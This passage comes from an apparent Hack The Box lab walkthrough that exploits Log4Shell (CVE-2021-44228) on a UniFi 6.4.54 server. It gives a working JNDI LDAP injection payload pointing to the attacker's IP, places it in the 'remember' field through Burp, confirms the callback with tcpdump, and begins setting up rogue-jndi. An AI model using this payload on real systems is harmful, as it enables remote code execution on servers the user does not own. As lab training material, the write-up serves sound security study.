
According to the web page, you shall notice that the version of the “Unifi” is 6.4.54.
Task 4: What is the CVE for the identified vulnerability?
Answer: CVE-2021–44228
Walkthrough:
CVE is short for “Common Vulnerabilities and Exposures”. It is a system that provides a reference method for publicly known information security vulnerabilities and exposures. Each CVE entry includes an identification number, a description of the vulnerability or exposure, and references to related vulnerabilities.
Upon searching for the service that is operating “Unifi Network” and its version number “6.4.54”, we found that there is an identified CVE for this version recorded as “CVE 2021–44228”. This means that this exploit was discovered in 2021 and assigned a unique number “44228”
CVE-2021–44228 is a specific identifier for a security vulnerability that was discovered in the Apache Log4j library, which is widely used for logging in Java applications (log 4 Java). This vulnerability is often referred to as “Log4Shell.”. This vulnerability allows an attacker to execute arbitrary code on a server or application running Log4j by sending specially crafted log messages.
For more information about this vulnerability and ways for mitigating it, visit the CVE Details website.
Task 5: What protocol does JNDI leverage in the injection?
Answer: ldap
Walkthrough:
Let’s understand first what JNDI is. JNDI “Java Naming and Directory Interface” is an API that provides naming and directory functionality in Java applications, allowing Java applications to look up resources like databases, services, and other objects.
In the context of Log4Shell, an attacker can craft a malicious log message that includes a JNDI lookup pointing to an attacker-controlled server. This log message is as follows:
${jndi:ldap://attacker IP:port/attribute}Just replace the attacker IP with the Tun0 interface IP, the port with the ldap port, then replace the “a” with the suitable attribute. You will understand those variables later on this walkthrough.
When Log4j processes this log message, it performs the JNDI lookup using the JNDI API, which can lead to the execution of malicious code hosted on the attacker’s server.

Thus, the protocol that is used by the JNDI to leverage the exploitation is LDAP. This allows attackers to execute arbitrary code on the server where Log4j is running, leading to remote code execution vulnerabilities.
Task 6: What tool do we use to intercept the traffic, indicating the attack was successful?
Answer: tcpdump
Walkthrough:
We will be using tcpdump along with Burp for intercepting and analysing the traffic between the client and the server. This will allow us to make sure that the web application is infected with the log4j, and we can perform the ldap lookup request to see the response of the server. If there is a response, then this means the server is vulnerable.
For more details about configuring the Burp Suite in your Kali Linux, you may read my blog.
Steps to ensure the web application is infected with Log4j (POC).
Step 1: Open Burp and turn on the proxy intercept
Make sure to stay on the login page of the web application, as we will enter some random values in the fields to see the requests.

After intercepting the traffic, send the request to the repeater, so you may send the request and analyze the response. You will notice that there is an error message that indicates that the credentials we entered are invalid.
Step 2: Modify the request
In the Repeater tab, modify the HTTP request by injecting a JNDI lookup string.
${jndi:ldap://<Attacker-IP>:389/a}Replace the IP with the tun0 IP in which you are connected to due to the VPN connection. The command is to be placed between “” at the remember field.
The “username” or “password” fields are good fields. We will modify the “username” field. Change the “username” field to include the JNDI payload. The modified request would look like this:
${jndi:ldap://10.10.16.161:389/a}Step 3: ٍStart the tcpdump listener to intercept and analyze the traffic.
Once you edit the HTTP request in the burpsuite, open a terminal and start the tcpdump listener to see any incoming requests.
sudo tcpdump -i tun 0 port 389Breakdown of the used command:
The -i option: it specifies the network interface on which to listen for traffic. In our case we are connected to the target mahcing through HTB VPN. you may kno your IP for tun0 interface through typing the command “ifconfig”.
Port 389: This part of the command is a filter that tells tcpdump to capture only packets that are sent to or from port 389.
Now, you may send the request after modifying the username field with the JNDI lookup request. At the same time, you may monitor the tcpdump response in the terminal.
I didn’t get any responses when injecting the JNDI lookup request at the username and password fields. Thus, I modified the “remember” field instead of the username and password fields. and I got the following response from tcpdump.


The “remember” field is typically used to store user preferences or session data. Its handling by the application may not include strict validation, making it a potential target for injection. Such fields often accept user input without sufficient sanitation, increasing the risk of exploitation.
Also, note that “remember” field is a boolean indicating whether the user should be remembered (e.g., for a “Remember Me” feature). Its value equals “false”, this means that the applicaiton will not remember the user after logging out.
Task 7: What port do we need to inspect intercepted traffic for?
Answer: 389
Walkthrough:
As per the last task, we will be injecting JNDI LDAP lookup. LDAP is the primary protocol used in many JNDI injection attacks. LDAP is widely used for accessing and maintaining distributed directory information services over an Internet Protocol (IP) network.

We used the unencrypted LDAP over port 389 with tcpdump to intercept all the traffic that came over port 389.
Now, we have proved that the application is vulnerable to log4j, since the web application is trying to connect to the LDAP server. This means that the backend is prompting to connect to the LDAP at the hacker’s end. However, there is now preconfigured LDAP at the attacker’s end, Thus, there is no connection established. Yet, we have a POC here!.
Let’s keep exploiting….
Task 8: What port is the MongoDB service running on?
Answer: 22117
Walkthrough:
Let’s summarize our findings so far before answering this:
We are dealing with a java-based web application that interacts with DB servers at the backend. The way the web application is dealing with the DB servers is through an API. This API is a JNDI API that provides naming and directory functionality in Java applications, allowing Java applications to look up resources like databases, services, and other objects.
When a user sends a request, the flow of requests typically follows this sequence:
1- The user “attacker” sends the request.The user will send an HTTP request to authenticate with the server hosting the Java application network, after intercepting and tampering with it using Burp, as explained before.
2- Request reaches the server hosting the Java application and processes it
The server receives the HTTP request. This server is responsible for handling incoming requests and routing them to the appropriate application components [Databases, messaging services, directory services].
3- JNDI API Lookup interaction
If the Java application needs to access resources (like a database, messaging service, or directory services), it uses the JNDI API to perform a lookup. In our case, we will interact with databases. The application may call methods on the JNDI API to retrieve the configuration for resources (e.g., database connection pools, LDAP servers). The JNDI API interacts with the underlying naming and directory services to locate the requested resources.
4- Database interaction
Once the JNDI lookup provides the necessary resource (such as a database connection), the Java application can use that connection to interact with the database or service. This may involve executing queries, retrieving data, or performing updates.
5- Building the response
After processing the request and potentially interacting with other resources, the Java application constructs a response (e.g., HTML page, JSON data) to send back to the client [Attacker].
6- Response is sent to the user [Attacker].
The server sends the constructed response back to the client, completing the request-response cycle. The attacker at his end will receive the LDAP authentication responses when using the tcpdump tool. Since there are no LDAP services running over port 389 on the attacker side, there will be no connection established.
As a Summary:
1- User → Sends HTTP request.
2- Server → Receives request and forwards it to the Java application.
3- Java Application → Processes request; uses JNDI API to look up resources.
4- JNDI API → Retrieves configuration or references for resources (like databases).
5- Resource Interaction → Java application interacts with the resource (e.g., querying the database).
6- Constructs Response → Builds the response based on the processing results and sends it to the user.

Now what we need to do is to try to receive those incoming connections from the database somehow. To achieve this, we will establish a rogue LDAP at our end, to make the database of the web application [MongoDB] bieleve that it is communicating with an LDAP instance. To achieve this, follow the following steps:
Step 1: Download rogue JNDI from GitHub
git clone https://github.com/veracode-research/rogue-jndi
Based on the description of the tool, we will install some other dependencies, such as maven and OpenJDK.
To install the openJDK, use the following command:
